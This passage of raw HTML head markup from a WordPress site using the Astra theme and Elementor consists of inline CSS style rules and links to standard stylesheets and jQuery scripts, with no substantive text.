0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://svetosavlje.rs/wp-includes/css/dist/block-library/style.min.css?ver=944ee1aa834677bb978c287c82ccaeeb' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://svetosavlje.rs/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-4008-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-4008.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1837-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-1837.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='elementor-post-3298-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-3298.css?ver=1768571901' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749027586' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749027592' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1749027601' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://svetosavlje.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://svetosavlje.rs/wp-json/wp/v2/media/2143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svetosavlje.rs/xmlrpc.php?rsd" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
